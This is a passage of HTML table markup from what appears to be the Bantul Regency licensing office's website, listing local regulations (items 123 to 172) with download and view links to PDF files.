                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IMCBLDSP7.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IMCBLDSP7.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>123.</th>
                          <td>Peraturan Gubernur Provinsi DIY Nomor 62 Tahun 2013 tentang Pelestarian Cagar Budaya</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IMCBLDSP6.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IMCBLDSP6.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>124.</th>
                          <td>Surat Edaran Gubernur DIY Nomor 070/0218 Tahun 2019 tentang Penerbitan Surat Keterangan Penelitian</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SKP2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SKP2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>125.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 6 Tahun 2023 Tentang Pajak Daerah dan Retribusi Daerah</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2023_6.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2023_6.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>126.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 11 Tahun 2022 tentang Penyelenggaraan Perizinan Berusaha</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan-daerah-2022-11.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan-daerah-2022-11.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>127.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 3 Tahun 2022 tentang Penyelenggaraan Bangunan Gedung</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SBKBG3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SBKBG3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>128.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 1 Tahun 2022 Tentang Perubahan Kedua Atas Peraturan Daerah Kabupaten Bantul Nomor 08 Tahun 2011 Tentang Retribusi Perizinan Tertentu</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2022_1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2022_1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>129.</th>
                          <td>Peraturan Daerah Tahun 2021 Nomor 9 Tentang Pengelolaan Pasar Rakyat</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2021_9.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2021_9.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>130.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 5 Tahun 2021 tentang Pembentukan dan Susunan perangkat Daerah Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PLKPM6.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PLKPM6.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>131.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 3 Tahun 2021 tentang Perubahan atas Perda Nomor 11 Tahun 2015 tentang Pemenuhan Hak-Hak Penyandang Disabilitas.</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PTPBK7.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PTPBK7.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>132.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 2 Tahun 2021 Tentang Penyelenggaraan Menara Telekomunikasi Bersama</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2021_2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2021_2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>133.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 1 Tahun 2021 tentang Pemberian Insentif dan Kemudahan Penanaman Modal</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2021_1_pemberian_insentif_dan_kemudahan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2021_1_pemberian_insentif_dan_kemudahan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>134.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 10 Tahun 2020 tentang Penyelenggaraan Reklame dan Media Informasi</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2020_10_ttg_Perubahan_Atas_Perda_Bantul_no_20_tahun_2015.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2020_10_ttg_Perubahan_Atas_Perda_Bantul_no_20_tahun_2015.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>135.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 6 Tahun 2019 tentang Perubahan Atas Peraturan Daerah Kabupaten Bantul Nomor 5 Tahun 2013 tentang Penyelenggaraan Perumahan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PERDA_BANTUL_NO._6_TAHUN_2019_TTG_PERUBAHAN_PERUMAHAN.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PERDA_BANTUL_NO._6_TAHUN_2019_TTG_PERUBAHAN_PERUMAHAN.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>136.</th>
                          <td>Peraturan Daerah Nomor  4  Tahun 2019 Tentang Pengendalian, Pengawasan Minuman Beralkohol Dan Pelarangan Minuman Oplosan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perda_Bantul_No._4_Tahun_2019_Tentang_Pengendalian_Pengawasa_Mihol.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perda_Bantul_No._4_Tahun_2019_Tentang_Pengendalian_Pengawasa_Mihol.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>137.</th>
                          <td>Peraturan Daerah Nomor  21 Tahun 2018 Tentang Penyelenggaraan Pasar Rakyat, Toko Swalayan Dan Pusat Perbelanjaan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perda_Bantul_No._21_Tahun_2018_Tentang_Penyelenggaraan_Pasar_Rakyat_Toko_Swalayan_dan_Pusat_Perbelanjaan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perda_Bantul_No._21_Tahun_2018_Tentang_Penyelenggaraan_Pasar_Rakyat_Toko_Swalayan_dan_Pusat_Perbelanjaan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>138.</th>
                          <td>Peraturan Daerah Nomor 16 Tahun 2018 Tentang Penyelenggaraan Pemakaman</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_Daerah_Nomor_16_Tahun_2018_ttg_Penyelenggaraan_Pemakaman.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_Daerah_Nomor_16_Tahun_2018_ttg_Penyelenggaraan_Pemakaman.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>139.</th>
                          <td>Peraturan Daerah  Nomor  14   Tahun 2018 Tentang Perubahan Kedua Atas Peraturan Daerah Kabupaten Bantul Nomor 14 Tahun 2011 Tentang Perizinan Usaha Bidang Perindustrian Dan Perdagangan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perda_Bantul_No._14_Tahun_2018_Tentang_Perubahan_Kedua_Perizinan_Usaha_Bidang_Perindustrian_dan_Perdagangan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perda_Bantul_No._14_Tahun_2018_Tentang_Perubahan_Kedua_Perizinan_Usaha_Bidang_Perindustrian_dan_Perdagangan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>140.</th>
                          <td>Peraturan Daerah Nomor 11 Tahun 2018 Tentang Retribusi Pelayanan Pemakaman</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_Daerah_Nomor_11_Tahun_2018_ttg_Retribusi_Pelayanan_Pemakaman.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_Daerah_Nomor_11_Tahun_2018_ttg_Retribusi_Pelayanan_Pemakaman.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>141.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 6 Tahun 2018 tentang Perubahan Kedua Atas Peraturan Daerah Kabupaten Bantul Nomor 13 Tahun 2012 tentang Pengelolaan dan Penyelenggaraan Pendidikan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/ISP4.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/ISP4.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>142.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 19 Tahun 2017 tentang Pencabutan Beberapa Peraturan Daerah Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2017_19.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2017_19.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>143.</th>
                          <td>Peraturan Daerah Nomor 14 Tahun 2017 Tentang Perubahan Kedua Atas Peraturan Daerah Kabupaten Bantul Nomor 20 Tahun 2011 Tentang Penataan Dan Pengendalian Menara Telekomunikasi Bersama</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_Daerah_Nomor_14_Tahun_2017_ttg_Perubahan_Kedua_atas_Perda_Bantul_no_20_tahun_2011.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_Daerah_Nomor_14_Tahun_2017_ttg_Perubahan_Kedua_atas_Perda_Bantul_no_20_tahun_2011.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>144.</th>
                          <td>Peraturan Daerah Nomor 19 Tahun 2015 Tentang Jaringan Lalu Lintas Dan Angkutan Jalan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2015_19.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2015_19.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>145.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 19 Tahun 2015 Tentang Jaringan Lalu Lintas Dan Angkutan Jalan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan-daerah-2015-19.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan-daerah-2015-19.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>146.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 11 Tahun 2015 tentang Pemenuhan Hak-Hak Penyandang Disabilitas</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan-daerah-2015-11.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan-daerah-2015-11.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>147.</th>
                          <td>Peraturan Daerah Nomor 04 Tahun 2014 Tentang Penyelenggaraan Tanda Daftar Usaha Pariwisata</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perda_Bantul_no_4_Tahun_2014_ttg_Penyelenggaraan_Tanda_Daftar_Usaha_Pariwisata.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perda_Bantul_no_4_Tahun_2014_ttg_Penyelenggaraan_Tanda_Daftar_Usaha_Pariwisata.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>148.</th>
                          <td>Peraturan Daerah Bantul Nomor 2 Tahun 2014 Tentang Penyelenggaraan Pelayanan Publik</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SPPP8.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SPPP8.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>149.</th>
                          <td>Peraturan Daerah Nomor 14 Tahun 2013 Tentang Perubahan Atas Peraturan Daerah Kabupaten Bantul Nomor 20  Tahun 2011 Tentang Penataan Dan Pengendalian Menara Telekomunikasi Bersama</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perda_Bantul_no_14_tahun_2013_ttg_Perubahan_Atas_Perda_Bantul_no_14_tahun_2013.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perda_Bantul_no_14_tahun_2013_ttg_Perubahan_Atas_Perda_Bantul_no_14_tahun_2013.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>150.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 05 Tahun 2013 tentang Penyelenggaraan Perumahan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PERDA_BANTUL_NO._5_TAHUN_2013_TTG_PERUMAHAN.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PERDA_BANTUL_NO._5_TAHUN_2013_TTG_PERUMAHAN.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>151.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 13 Tahun 2012 tentang Pedoman dan Penyelenggaraan Pendidikan sebagaimana telah beberapa kali diubah terakhir dengan Peraturan Daerah Kabupaten Bantul Nomor 06 Tahun 2018
tentang Perubahan Kedua Atas Peraturan Daerah Kabupaten Bantul Nomor 13 Tahun 2012 tentang Pengelolaan dan Penyelenggaraan Pendidikan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/ISPD4.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/ISPD4.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>152.</th>
                          <td>Peraturan Daerah Nomor 20 Tahun 2011 Tentang Penataan Dan Pengendalian Menara Telekomunikasi Bersama</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perda_Bantul_no_20_tahun_2011_ttg_Penataan_dan_Pengendalian_Menara_Telekomunikasi_Bersama.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perda_Bantul_no_20_tahun_2011_ttg_Penataan_dan_Pengendalian_Menara_Telekomunikasi_Bersama.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>153.</th>
                          <td>Peraturan Daerah Nomor 14 Tahun 2011 Tentang Perizinan Usaha Bidang Perindustrian Dan Perdagangan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perda_Bantul_No._14_Tahun_2011_Tentang_Perizinan_Usaha_Bidang_Perindustrian_dan_Perdagangan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perda_Bantul_No._14_Tahun_2011_Tentang_Perizinan_Usaha_Bidang_Perindustrian_dan_Perdagangan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>154.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 04 Tahun 2011 tentang Rencana Tata Ruang Wilayah Kabupaten Bantul Tahun 2010-2030</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2011_4_comp.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2011_4_comp.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>155.</th>
                          <td>Peraturan Daerah Kabupaten Bantul Nomor 1 Tahun 2010 tentang Penyelenggaraan Kesejahteraan Sosial Bagi Penyandang Masalah Kesejahteraan Sosial (Lembaran Daerah Kabupaten Bantul Tahun 2010 Seri D Nomor 1);</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/TPLKS4.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/TPLKS4.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>156.</th>
                          <td>Peraturan Daerah Nomor 19 Tahun 2008 Tentang Perubahan Atas Peraturan Daerah Kabupaten Bantul Nomor 11 Tahun 2005 Tentang Retribusi Perizinan Angkutan Di Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2008_19_20091022093305.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2008_19_20091022093305.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>157.</th>
                          <td>Peraturan Daerah Nomor 18 Tahun 2008 Tentang Perubahan Atas Peraturan Daerah Kabupaten Bantul Nomor 10 Tahun 2005 Tentang Perizinan Angkutan Di Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2008_18_20091022093004.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2008_18_20091022093004.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>158.</th>
                          <td>Peraturan Daerah Nomor 16 Tahun 2008 Tentang Perubahan Atas Peraturan Daerah Kabupaten Bantul Nomor 3 Tahun  2005 Tentang Perizinan Usaha Jasa Pariwisata Di Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perda_Bantul_no_16_Tahun_2008_ttg_Perubahan_Atas_Perda_Bantul_no_3_Tahun_2005.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perda_Bantul_no_16_Tahun_2008_ttg_Perubahan_Atas_Perda_Bantul_no_3_Tahun_2005.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>159.</th>
                          <td>Peraturan Daerah Nomor 11 Tahun 2005 Tentang Retribusi Perizinan Angkutan Di Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2005_11_20091022140505.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2005_11_20091022140505.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>160.</th>
                          <td>Peraturan Daerah Nomor 10 Tahun 2005 Tentang Perizinan Angkutan Di Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_daerah_2005_10_20091022140307.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_daerah_2005_10_20091022140307.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>161.</th>
                          <td>Peraturan Daerah Nomor 03 Tahun 2005 Tentang Perijinan Usaha Jasa Pariwisata Di Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perda_Bantul_no_3_Tahun_2005_ttg_Perizinan_Usaha_Jasa_Pariwisata_di_Kab_Bantul.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perda_Bantul_no_3_Tahun_2005_ttg_Perizinan_Usaha_Jasa_Pariwisata_di_Kab_Bantul.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>162.</th>
                          <td>Peraturan Bupati Nomor 59 Tahun 2023 tentang Perizinan Non Berusaha</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan-bupati-2023-59.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan-bupati-2023-59.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>163.</th>
                          <td>Peraturan Bupati Bantul Nomor 43 Tahun 2023 Tentang Operasionalisasi Penyelenggaraan Mal Pelayanan Publik</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/MPP3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/MPP3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>164.</th>
                          <td>Peraturan Bupati Bantul Nomor 146 Tahun 2022 tentang Petunjuk Pelaksanaan Penyelenggaraan Reklame dan Media Informasi</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_bupati_2022_146_1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_bupati_2022_146_1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>165.</th>
                          <td>Peraturan Bupati Bantul Nomor 90 Tahun 2022 tentang Petunjuk Pelaksanaan Peraturan Daerah Kabupaten Bantul Nomor 1 Tahun 2021 Tentang Pemberian Insentif dan Kemudahan Penanaman Modal Di Kabupaten Bantul
</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan-bupati-2022-90.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan-bupati-2022-90.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>166.</th>
                          <td>Peraturan Bupati Bantul Nomor 76 Tahun 2022 tentang Penyelenggaraan Perizinan Berusaha dan Perizinan Nonberusaha</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan-bupati-2022-76.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan-bupati-2022-76.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>167.</th>
                          <td>Peraturan Bupati Bantul Nomor 164 Tahun 2021 Tentang Rincian Tugas, Fungsi dan Tata Kerja Dinas Penanaman Modal dan Pelayanan Terpadu Kab. Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PLKPM8.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PLKPM8.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>168.</th>
                          <td>Peraturan Bupati Kabupaten Bantul Nomor 122 Tahun 2021 tentang pencabutan Peraturan Bupati Kabupaten Bantul Nomor 18 Tahun 2021 tentang Izin Lokasi dan Izin Penggunaan dan Pemanfaatan Tanah</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PKKPR7.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PKKPR7.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>169.</th>
                          <td>Peraturan Bupati Bantul Nomor 60 tahun 2021 tentang Penyelenggaraan Perizinan Berusaha dan Non Perizinan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_bupati_2021_60_PENYELENGGARAAN_PERIZINAN_BERUSAHA_DAN_NON_PERIZINAN.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_bupati_2021_60_PENYELENGGARAAN_PERIZINAN_BERUSAHA_DAN_NON_PERIZINAN.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>170.</th>
                          <td>Peraturan Bupati Bantul Nomor 40 Tahun 2021 tentang Tata Cara Pendaftaran Lembaga Kesejahteraan Sosial (LKS)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/TPLKS5.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/TPLKS5.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>171.</th>
                          <td>Peraturan Bupati Nomor 25 Tahun 2021 Tentang Penyelenggaraan Apotek Di Kabupaten Bantul</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perbup_Bantul_no_25_Tahun_2012_ttg_Penyelenggaraan_Apotek_di_Kabupaten_Bantul.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perbup_Bantul_no_25_Tahun_2012_ttg_Penyelenggaraan_Apotek_di_Kabupaten_Bantul.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>172.</th>
                          <td>Peraturan Bupati Bantul Nomor 158 tahun 2020 Tentang Pedoman Pemberian Surat Keterangan Penelitian, Kuliah Kerja Nyata Dan Praktik Kerja Lapangan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IKKN2.pdf" target="_blank">Unduh</a></td> 
